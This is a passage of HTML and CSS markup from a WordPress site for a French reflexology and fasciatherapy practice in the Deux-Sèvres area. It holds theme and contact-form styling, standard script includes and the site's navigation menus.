.czr-form .form-group.in-focus label{color:rgba(38,119,182,0.7)}.nav__utils .ham-toggler-menu.czr-collapsed:hover .line{background-color:rgba(38,119,182,0.7)}.topbar-navbar__wrapper,.dropdown-item:not(:last-of-type){border-color:rgba(38,119,182,0.09)}.tc-header{border-bottom-color:rgba(38,119,182,0.09)}#tc-sn{outline-color:rgba(38,119,182,0.09)}.mobile-nav__container,.header-search__container,.mobile-nav__nav,.vertical-nav > li:not(:last-of-type){border-color:rgba(38,119,182,0.075)}.tc-header,#tc-sn .tc-sn-inner,.dropdown-menu,.dropdown-item:active,.dropdown-item:focus,.dropdown-item:hover{background-color:#efefef}.sticky-transparent.is-sticky .mobile-sticky,.sticky-transparent.is-sticky .desktop-sticky,.sticky-transparent.is-sticky .mobile-nav__nav{background-color:rgba(239,239,239,0.9)}.czr-overlay{background-color:rgba(239,239,239,0.98)}.dropdown-item:before,.vertical-nav .caret__dropdown-toggler{background-color:rgba(16,16,16,0.045)}.navbar-brand,.header-tagline,h1,h2,h3,.tc-dropcap { font-family : 'Abel'; }
body { font-family : 'Abel'; }

#czr-push-footer { display: none; visibility: hidden; }
        .czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
        
</style>
<link rel='stylesheet' id='customizr-ms-respond-css' href='https://reflexologie-79.com/wp-content/themes/customizr/assets/front/css/style-modular-scale.min.css?ver=4.0.18' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-style-css' href='https://reflexologie-79.com/wp-content/themes/customizr-child/style.css?ver=4.0.18' type='text/css' media='all' />
<link rel='stylesheet' id='qcf_style-css' href='https://reflexologie-79.com/wp-content/plugins/quick-contact-form/legacy/styles.css?ver=6.5.7' type='text/css' media='all' />
<style id='qcf_style-inline-css' type='text/css'>
.qcf-style.formulaire {max-width:100%;overflow:hidden;width:100%;}
.qcf-style.formulaire input[type=text], .qcf-style.formulaire input[type=email],.qcf-style.formulaire textarea, .qcf-style.formulaire select, .qcf-style.formulaire #submit {border-radius:0;}
.qcf-style.formulaire p, .qcf-style.formulaire select{line-height:normal;height:auto;}
.qcf-style.formulaire div.rangeslider, .qcf-style.formulaire div.rangeslider__fill {height: em;background: ;}
.qcf-style.formulaire div.rangeslider__fill {background: ;}
.qcf-style.formulaire div.rangeslider__handle {background: ;border: 1px solid ;width: 1em;height: 1em;position: absolute;top: -0.5em;-webkit-border-radius:#FFF%;-moz-border-radius:%;-ms-border-radius:%;-o-border-radius:%;border-radius:%;}
.qcf-style.formulaire div.qcf-slideroutput{font-size:;color:;}.qcf-style.formulaire input[type=text], .qcf-style.formulaire input[type=email], .qcf-style.formulaire textarea, .qcf-style.formulaire select {border: 1px solid #415063;background:#FFFFFF;;line-height:normal;height:auto; margin: 2px 0 3px 0;padding: 6px;}
.qcf-style.formulaire .qcfcontainer input + label, .qcf-style.formulaire .qcfcontainer textarea + label {;}
.qcf-style.formulaire input:focus, .qcf-style.formulaire textarea:focus {background:#FFFFCC;}
.qcf-style.formulaire input[type=text].required, .qcf-style.formulaire input[type=email].required, .qcf-style.formulaire select.required, .qcf-style.formulaire textarea.required {border: 1px solid #00C618;}
.qcf-style.formulaire p span, .qcf-style.formulaire .error {color:#D31900;clear:both;}

.qcf-style.formulaire input[type=text].error, .qcf-style.formulaire input[type=email].error,.qcf-style.formulaire select.error, .qcf-style.formulaire textarea.error {border:1px solid #D31900;}
.qcf-style.formulaire div {background:#FFF;}
.qcf-style.formulaire #submit {float:left;width:100%;color:#FFF;background:#343838;border:1px solid #415063;;font-size: inherit;}
.qcf-style.formulaire #submit:hover{background:#888888;}
.qcf-style.default {max-width:100%;overflow:hidden;width:100%;}
.qcf-style.default input[type=text], .qcf-style.default input[type=email],.qcf-style.default textarea, .qcf-style.default select, .qcf-style.default #submit {border-radius:0;}
.qcf-style.default h2 {color: #465069;font-size: 1.6em;;height:auto;}.qcf-style.default p, .qcf-style.default select{font-family: arial, sans-serif; font-size: 1em;color: #465069;height:auto;line-height:normal;height:auto;}
.qcf-style.default div.rangeslider, .qcf-style.default div.rangeslider__fill {height: 1em;background: #CCC;}
.qcf-style.default div.rangeslider__fill {background: #00ff00;}
.qcf-style.default div.rangeslider__handle {background: white;border: 1px solid #CCC;width: 2em;height: 2em;position: absolute;top: -0.5em;-webkit-border-radius:#FFF%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}
.qcf-style.default div.qcf-slideroutput{font-size:1em;color:#465069;}.qcf-style.default input[type=text], .qcf-style.default input[type=email], .qcf-style.default textarea, .qcf-style.default select {border: 1px solid #415063;background:#FFFFFF;font-family: arial, sans-serif; font-size: 1em; color: #465069;;line-height:normal;height:auto; margin: 2px 0 3px 0;padding: 6px;}
.qcf-style.default .qcfcontainer input + label, .qcf-style.default .qcfcontainer textarea + label {font-family: arial, sans-serif; font-size: 1em; color: #465069;;}
.qcf-style.default input:focus, .qcf-style.default textarea:focus {background:#FFFFCC;}
.qcf-style.default input[type=text].required, .qcf-style.default input[type=email].required, .qcf-style.default select.required, .qcf-style.default textarea.required {border: 1px solid #00C618;}
.qcf-style.default p span, .qcf-style.default .error {color:#D31900;clear:both;}

.qcf-style.default input[type=text].error, .qcf-style.default input[type=email].error,.qcf-style.default select.error, .qcf-style.default textarea.error {border:1px solid #D31900;}
.qcf-style.default #submit {float:left;width:100%;color:#FFF;background:#343838;border:1px solid #415063;font-family: arial, sans-serif;font-size: inherit;}
.qcf-style.default #submit:hover{background:#888888;}

</style>
<link rel='stylesheet' id='jquery-style-css' href='https://reflexologie-79.com/wp-content/plugins/quick-contact-form/ui/user/css/jquery/jquery-ui.min.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://reflexologie-79.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reflexologie-79.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://reflexologie-79.com/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.0.18" id="modernizr-js"></script>
<script type="text/javascript" id="tc-scripts-js-extra">
/* <![CDATA[ */
var CZRParams = {"assetsPath":"https:\/\/reflexologie-79.com\/wp-content\/themes\/customizr\/assets\/front\/","_disabled":[],"centerSliderImg":"1","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"adminAjaxUrl":"https:\/\/reflexologie-79.com\/wp-admin\/admin-ajax.php","ajaxUrl":"https:\/\/reflexologie-79.com\/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"e7db5685f4"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"Fermer d\u00e9finitivement"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://reflexologie-79.com/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?ver=4.0.18" id="tc-scripts-js"></script>
<link rel="https://api.w.org/" href="https://reflexologie-79.com/wp-json/" /><link rel="alternate" type="application/json" href="https://reflexologie-79.com/wp-json/wp/v2/posts/32" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reflexologie-79.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://reflexologie-79.com/?p=32' />
<link rel="alternate" type="application/json+oembed" href="https://reflexologie-79.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freflexologie-79.com%2Fdiapo_visage%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://reflexologie-79.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freflexologie-79.com%2Fdiapo_visage%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			#footer {
    background: none repeat scroll 0 0 #efefef;
	color : #000000;
	font-size : 15px;
}


.footer__credits .czr-credits {
visibility: hidden;
}

.czr-copyright:after{
	content: '- Parthenay / Niort / Bressuire / Thouars / Saint maixent l école / Chauray / La Crèche / Airvault / Saint Loup Lamairé  / le tallud / Secondigny / Pompaire / Chatillon sur thouet / pompaire / thenezay / la Ferrière en Parthenay / Chalandray / Lhoumois / Ayron / Amailloux / l Absie / Champdeniers Saint Denis / Coulonges sur l Autize / Echiré / Moncoutant / Chiché / Mauleon / Gourgé / Vouillé / Fenioux / Faye L Abbesse / Mervent / Moncontour / Aiffres / Fontenay-le-Comte / Benet / Aiffres';
}

ul li:hover ul {
display:block;
text-transform: Capitalize;
}

.btn-skin-h-dark {
display:none;
}
	
		</style>
		</head>

  <body class="post-template-default single single-post postid-32 single-format-standard czr-link-hover-underline header-skin-custom footer-skin-dark czr-no-sidebar tc-center-images czr-sticky-footer">
    
    
    <div id="tc-page-wrap" class="">

      <header class="tpnav-header__header tc-header sl-logo_left czr-submenu-fade czr-submenu-move" role="banner" >
          <div class="topbar-navbar__wrapper " >
  <div class="container-fluid">
        <div class="row flex-row flex-lg-nowrap justify-content-start justify-content-lg-end align-items-center topbar-navbar__row">
                                  </div>
      </div>
</div>          <div class="primary-navbar__wrapper hidden-md-down has-horizontal-menu desktop-sticky" >
  <div class="container-fluid">
    <div class="row align-items-center flex-row primary-navbar__row">
      <div class="branding__container col col-auto" >
  <div class="branding align-items-center flex-column tagline-below">
  <div class="navbar-brand align-self-start " >
  <a class="navbar-brand-sitelogo" href="https://reflexologie-79.com/"  title="Réflexologie combinée | Santé et bien-être , Gestion du stress, sommeil et de la douleur" >
    <img src="https://reflexologie-79.com/wp-content/uploads/2021/09/logo_web.jpg" alt="Retour Accueil" class="" width="350" height="125"  data-no-retina>  </a>
</div>
  </div>
</div>
      <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
  <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
              <nav class="primary-nav__nav col" id="primary-nav">
          <div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
  <ul id="primary-nav" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1188"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/fasciatherapie-france-com/" class="nav__link"><span class="nav__title"><i class="_mi _before foundation-icons fi-asl" aria-hidden="true"></i><span>Fasciathérapie</span></span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1253"><a href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/fasciatherapie-france-com/" class="nav__link"><span class="nav__title">Fasciathérapie</span></a></li>
	<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1296"><a href="https://reflexologie-79.com/therapie-manuelle-viscerale/" class="nav__link"><span class="nav__title">Viscérale</span></a></li>
	<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1186"><a href="https://reflexologie-79.com/trigger-point-therapie-manuelle/" class="nav__link"><span class="nav__title">Trigger Point</span></a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1187"><a href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/fasciatherapie-france-com/crochetage-therapie-manuelle-deux-sevres/" class="nav__link"><span class="nav__title">Crochetage</span></a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-80"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/reflexologie-deux-sevres/" class="nav__link"><span class="nav__title"><i class="_mi _before fa fa-universal-access" aria-hidden="true"></i><span>Réflexothérapie Combinée</span></span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-179"><a href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/reflexologie-deux-sevres/reflexologie-79-bien-etre79/" class="nav__link"><span class="nav__title">Réflexothérapie combinée</span></a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-85"><a href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/reflexologie-deux-sevres/reflexotherapie-auriculaire-deux-sevres/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Réflexothérapie Auriculaire</span></span></a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-81"><a href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/reflexologie-deux-sevres/bien-etre-parthenay/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Réflexothérapie Plantaire</span></span></a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-84"><a href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/reflexologie-deux-sevres/reflexologie79-bienetre79/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Réflexothérapie Dorsale</span></span></a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-83"><a href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/reflexologie-deux-sevres/fascias79-bienetre79-parthenay/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Réflexothérapie Faciale</span></span></a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-82"><a href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/reflexologie-deux-sevres/reflexologie-palmaire-hopitaux/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Réflexothérapie palmaire</span></span></a></li>
	<li id="menu-item-1250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-1250"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/fasciatherapie-france-com/" class="nav__link"><span class="nav__title">Fasciathérapie</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
		<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1254"><a href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/fasciatherapie-france-com/" class="nav__link"><span class="nav__title">Fasciathérapie</span></a></li>
		<li id="menu-item-1348" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1348"><a href="https://reflexologie-79.com/therapie-manuelle-viscerale/" class="nav__link"><span class="nav__title">Viscérale</span></a></li>
		<li id="menu-item-1252" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1252"><a href="https://reflexologie-79.com/trigger-point-therapie-manuelle/" class="nav__link"><span class="nav__title">Trigger Point</span></a></li>
		<li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1251"><a href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/fasciatherapie-france-com/crochetage-therapie-manuelle-deux-sevres/" class="nav__link"><span class="nav__title">crochetage</span></a></li>
</ul>
</li>
	<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-801"><a href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/medecine-chinoise-deux-sevres/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Massage TUINA</span></span></a></li>
</ul>
</li>
<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/medecine-chinoise-deux-sevres/" class="nav__link"><span class="nav__title"><i class="_mi _before fa fa-sign-language" aria-hidden="true"></i><span>Massage TUINA</span></span></a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/reflexologue-specialise-oncologie-entreprise-massage/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-admin-users" aria-hidden="true"></i><span>Praticien</span></span></a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://reflexologie-79.com/fasciatherapie-enfants-sportifs-cancers/" class="nav__link"><span class="nav__title"><i class="_mi _before fa fa-medkit" aria-hidden="true"></i><span>SYMPTOMES</span></span></a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-129"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://reflexologie-79.com/prestations-services/" class="nav__link"><span class="nav__title"><i class="_mi _before fas fa-euro-sign" aria-hidden="true"></i><span>PRESTATIONS &#038; SERVICES</span></span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-132"><a href="https://reflexologie-79.com/prestations-services/reflexotherapie-en-cabinet/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Cabinet</span></span></a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-133"><a href="https://reflexologie-79.com/prestations-services/reflexotherapie-a-domicile/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-admin-multisite" aria-hidden="true"></i><span>Domicile</span></span></a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-131"><a href="https://reflexologie-79.com/prestations-services/reflexologie-entreprise-com/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-groups" aria-hidden="true"></i><span>Entreprise</span></span></a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-130"><a href="https://reflexologie-79.com/prestations-services/comiteentreprise-niort/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-building" aria-hidden="true"></i><span>Entreprise</span></span></a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://reflexologie-79.com/contact/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-email-alt" aria-hidden="true"></i><span>Contact</span></span></a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://reflexologie-79.com/category/blog/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-welcome-write-blog" aria-hidden="true"></i><span>Blog</span></span></a></li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://reflexologie-79.com/partenaires-bienetre-deuxsevres/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-groups" aria-hidden="true"></i><span>Partenaires</span></span></a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-176"><a href="https://reflexologie-79.com/livre-dor-reflexologie-79/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>Livre d’or</span></span></a></li>
<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://reflexologie-79.com/reflexologie-massage-a-parthenay/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-format-video" aria-hidden="true"></i><span>Vidéo</span></span></a></li>
</ul></div>        </nav>
    <div class="primary-nav__utils nav__utils col-auto" >
    <ul class="nav utils flex-row flex-nowrap regular-nav">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-overlay-toggle_btn"  aria-expanded="false"><span class="sr-only">Search</span></a>
  </li>
    </ul>
</div>  </div>
</div>
    </div>
  </div>
</div>          <div class="mobile-navbar__wrapper hidden-lg-up mobile-sticky" >
    <div class="branding__container justify-content-between align-items-center container-fluid" >
  <div class="branding flex-column">
    <div class="navbar-brand align-self-start " >
  <a class="navbar-brand-sitelogo" href="https://reflexologie-79.com/"  title="Réflexologie combinée | Santé et bien-être , Gestion du stress, sommeil et de la douleur" >
    <img src="https://reflexologie-79.com/wp-content/uploads/2021/09/logo_web.jpg" alt="Retour Accueil" class="" width="350" height="125"  data-no-retina>  </a>
</div>
  </div>
  <div class="mobile-utils__wrapper nav__utils regular-nav">
    <ul class="nav utils row flex-row flex-nowrap">
      <li class="hamburger-toggler__container " >
  <a href="#" class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><div class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></div></a>
</li>
    </ul>
  </div>
</div>
<div class="mobile-nav__container " >
   <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
      <div class="mobile-nav__inner container-fluid">
      <div class="header-search__container ">
  <div class="search-form__container " >
  <form action="https://reflexologie-79.com/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-69784a0d08f4c" id="lsearch-69784a0d08f4c"><span>Rechercher</span><i class="icn-search"></i><i class="icn-close"></i></label>
      <input id="s-69784a0d08f4c" class="form-control czr-search-field" name="s" type="text" value="" aria-describedby="lsearch-69784a0d08f4c" title="Rechercher &hellip;">
    </div>
  </form>
</div></div><div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" >
  <ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1188"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/fasciatherapie-france-com/" class="nav__link"><span class="nav__title"><i class="_mi _before foundation-icons fi-asl" aria-hidden="true"></i><span>Fasciathérapie</span></span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1253"><a href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/fasciatherapie-france-com/" class="nav__link"><span class="nav__title">Fasciathérapie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1296"><a href="https://reflexologie-79.com/therapie-manuelle-viscerale/" class="nav__link"><span class="nav__title">Viscérale</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1186"><a href="https://reflexologie-79.com/trigger-point-therapie-manuelle/" class="nav__link"><span class="nav__title">Trigger Point</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1187"><a href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/fasciatherapie-france-com/crochetage-therapie-manuelle-deux-sevres/" class="nav__link"><span class="nav__title">Crochetage</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-80"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/reflexologie-deux-sevres/" class="nav__link"><span class="nav__title"><i class="_mi _before fa fa-universal-access" aria-hidden="true"></i><span>Réflexothérapie Combinée</span></span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-179"><a href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/reflexologie-deux-sevres/reflexologie-79-bien-etre79/" class="nav__link"><span class="nav__title">Réflexothérapie combinée</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-85"><a href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/reflexologie-deux-sevres/reflexotherapie-auriculaire-deux-sevres/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Réflexothérapie Auriculaire</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-81"><a href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/reflexologie-deux-sevres/bien-etre-parthenay/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Réflexothérapie Plantaire</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-84"><a href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/reflexologie-deux-sevres/reflexologie79-bienetre79/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Réflexothérapie Dorsale</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-83"><a href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/reflexologie-deux-sevres/fascias79-bienetre79-parthenay/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Réflexothérapie Faciale</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-82"><a href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/reflexologie-deux-sevres/reflexologie-palmaire-hopitaux/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Réflexothérapie palmaire</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-1250"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/fasciatherapie-france-com/" class="nav__link"><span class="nav__title">Fasciathérapie</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1254"><a href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/fasciatherapie-france-com/" class="nav__link"><span class="nav__title">Fasciathérapie</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1348"><a href="https://reflexologie-79.com/therapie-manuelle-viscerale/" class="nav__link"><span class="nav__title">Viscérale</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1252"><a href="https://reflexologie-79.com/trigger-point-therapie-manuelle/" class="nav__link"><span class="nav__title">Trigger Point</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1251"><a href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/fasciatherapie-france-com/crochetage-therapie-manuelle-deux-sevres/" class="nav__link"><span class="nav__title">crochetage</span></a></li>
</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-801"><a href="https://reflexologie-79.com/deux-sevres-reflexologie-fasciatherapie/medecine-chinoise-deux-sevres/" class="nav__link"><span class="nav__title"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Massage TUINA</span></span></a></li>
</ul>
</li>
